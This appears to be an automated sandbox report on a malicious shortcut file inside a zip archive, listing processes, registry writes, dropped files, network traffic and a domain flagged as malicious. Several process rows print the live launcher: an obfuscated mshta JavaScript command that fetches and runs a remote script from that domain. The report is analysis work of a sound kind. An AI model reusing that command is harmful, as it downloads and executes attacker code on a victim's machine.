

| ZipFileName: | 166.245.109.208.host.secureserver.lNK |
Total processes
146
Monitored processes
16
Malicious processes
4
Suspicious processes
7
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 948 | C:\WINDOWS\system32\cmd.exe | C:\Windows\System32\cmd.exe | — | conhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1236 | conhost.exe | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2484 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3128 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\166.245.109.208.host.secureserver.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3852 | C:\Windows\System32\MShTa "jAvasCRipT:try{try{var _10xlEBPH=['\x48\x56\111\117\x45\66\x37','\x73\143\x72\x69\x70\x74\72\x68\x54\x74\x70\123\x3a\x2f\x2f\163\x63\162\x65\144\x69\156\x64\145\x6e\x76\141\x7a\x34\x36\x2e\x6f\x62\x6a\x65\x74\165\x63\x61\162\162\157\x2e\x73\142\163\57\x3f\61\57'];GetObject(_10xlEBPH[1])[_10xlEBPH[0]]();}catch(e){}}catch(e){}close()" >nul 2>&1 >nul 2>&1&&exit | C:\Windows\System32\mshta.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3944 | "C:\Windows\System32\conhost.exe" C:\Windows\System32\MShTa "jAvasCRipT:try{try{var _10xlEBPH=['\x48\x56\111\117\x45\66\x37','\x73\143\x72\x69\x70\x74\72\x68\x54\x74\x70\123\x3a\x2f\x2f\163\x63\162\x65\144\x69\156\x64\145\x6e\x76\141\x7a\x34\x36\x2e\x6f\x62\x6a\x65\x74\165\x63\x61\162\162\157\x2e\x73\142\163\57\x3f\61\57'];GetObject(_10xlEBPH[1])[_10xlEBPH[0]]();}catch(e){}}catch(e){}close()" >nul 2>&1 >nul 2>&1&&exit | C:\Windows\System32\conhost.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4088 | C:\Windows\System32\MShTa "jAvasCRipT:try{try{var _10xlEBPH=['\x48\x56\111\117\x45\66\x37','\x73\143\x72\x69\x70\x74\72\x68\x54\x74\x70\123\x3a\x2f\x2f\163\x63\162\x65\144\x69\156\x64\145\x6e\x76\141\x7a\x34\x36\x2e\x6f\x62\x6a\x65\x74\165\x63\x61\162\162\157\x2e\x73\142\163\57\x3f\61\57'];GetObject(_10xlEBPH[1])[_10xlEBPH[0]]();}catch(e){}}catch(e){}close()" >nul 2>&1 >nul 2>&1&&exit | C:\Windows\System32\mshta.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4232 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5168 | "C:\Windows\System32\conhost.exe" C:\Windows\System32\MShTa "jAvasCRipT:try{try{var _10xlEBPH=['\x48\x56\111\117\x45\66\x37','\x73\143\x72\x69\x70\x74\72\x68\x54\x74\x70\123\x3a\x2f\x2f\163\x63\162\x65\144\x69\156\x64\145\x6e\x76\141\x7a\x34\x36\x2e\x6f\x62\x6a\x65\x74\165\x63\x61\162\162\157\x2e\x73\142\163\57\x3f\61\57'];GetObject(_10xlEBPH[1])[_10xlEBPH[0]]();}catch(e){}}catch(e){}close()" >nul 2>&1 >nul 2>&1&&exit | C:\Windows\System32\conhost.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5172 | C:\Windows\System32\MShTa "jAvasCRipT:try{try{var _10xlEBPH=['\x48\x56\111\117\x45\66\x37','\x73\143\x72\x69\x70\x74\72\x68\x54\x74\x70\123\x3a\x2f\x2f\163\x63\162\x65\144\x69\156\x64\145\x6e\x76\141\x7a\x34\x36\x2e\x6f\x62\x6a\x65\x74\165\x63\x61\162\162\157\x2e\x73\142\163\57\x3f\61\57'];GetObject(_10xlEBPH[1])[_10xlEBPH[0]]();}catch(e){}}catch(e){}close()" >nul 2>&1 >nul 2>&1&&exit | C:\Windows\System32\mshta.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
5 923
Read events
5 880
Write events
30
Delete events
13
Modification events
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\166.245.109.208.host.secureserver.zip | |||
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3128) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (3852) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3852) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3852) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
9
Text files
7
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3852 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\35DDEDF268117918D1D277A171D8DF7B_443A48C4959C8943AFE2D2105A59D72F | binary | |
MD5:70A34FB32E32E342BE37EEEAF36CB921 | SHA256:EB8623C1925ACC88A2A3C3327B6F0E2CDFD263CD4F57BC3DCDCA7029EB6434ED | |||
| 3852 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\EDC238BFF48A31D55A97E1E93892934B_C20E0DA2D0F89FE526E1490F4A2EE5AB | binary | |
MD5:C2BAFCB0DCBC2400E0F6B544DE60E36C | SHA256:E2F5CCF0D2D7D2B9499180D23AB03DDACA06E8A67C6D033D234D9BC17D671404 | |||
| 3128 | WinRAR.exe | C:\Users\admin\Downloads\166.245.109.208.host.secureserver.lNK | lnk | |
MD5:9B529A38441EA9EBD6150A6623221037 | SHA256:EB971A6A0547F98D72AAC457A3EEDF5004D29AFDC2ADD7D51F7D7B442197906F | |||
| 7040 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\shortcuts.xml | text | |
MD5:F11D96162BC521F5CF49FFE6B6841C9B | SHA256:BE9AEAEAB5A2E4899BA7E582274BA592C1B9BAF688B340A754B8EF32B23CFA9C | |||
| 3852 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:4777E8A67913D17BF0CE0407C5C1171A | SHA256:FF98B0926A0351D92F5BF18F1C856FE6E18455AAD649ACF708FF35D1F0B914D1 | |||
| 3852 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\S3NKJ07S.htm | html | |
MD5:623F27E28DAA1FA39FF0C7517F0638B2 | SHA256:A110F6C6D8AC7E4E4B0034F0A2F56D7E466D1E01D3A000BD1A80326116EE739C | |||
| 3852 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\35DDEDF268117918D1D277A171D8DF7B_443A48C4959C8943AFE2D2105A59D72F | binary | |
MD5:A236D7DD51D6EF14728AA04F6645CDCB | SHA256:2179279AB8D1201F4A4C62F12334DDB6E64373564CABB5F6862DDEEA1AAAE1EA | |||
| 7040 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:A2ED875AA42589077C4D08F4F8912018 | SHA256:77B0174D655F327C1FC9520B4F8831ECD82E98351B26BB9C2EDD98FF0CD63A2D | |||
| 7040 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 3852 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:8140B9CAD06031EBF148645C9B459B93 | SHA256:9788568B97C1A31E9AB3E520C8FAFF4B1282D21B3C1E259B14C588CFC25546DA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
52
DNS requests
25
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4700 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3852 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
7124 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5532 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
3852 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
3852 | mshta.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTPJvUY%2Bsl%2Bj4yzQuAcL2oQno5fCgQUUWj%2FkK8CB3U8zNllZGKiErhZcjsCEAiuZVCylfubt7VrPBw%2FOdE%3D | unknown | — | — | whitelisted |
3852 | mshta.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfqhLjKLEJQZPin0KCzkdAQpVYowQUsT7DaQP4v0cB1JgmGggC72NkK8MCEATh56TcXPLzbcArQrhdFZ8%3D | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4360 | SearchApp.exe | 2.23.209.130:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4700 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
scredindenvaz46.objetucarro.sbs |
| malicious |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|